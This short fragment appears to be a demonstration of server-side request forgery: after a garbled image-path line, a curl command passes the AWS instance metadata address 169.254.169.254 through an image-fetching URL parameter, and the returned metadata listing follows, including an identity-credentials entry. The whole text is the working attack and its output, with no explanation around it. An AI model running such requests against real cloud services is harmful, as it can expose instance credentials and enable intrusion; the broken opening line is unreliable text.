 → app-aws curl "http://ssrf.amazonaws.com/user/image?url=http://169.254.169.254/latest/meta-data/"
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hostname
identity-credentials/
instance-action
instance-id
instance-life-cycle
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/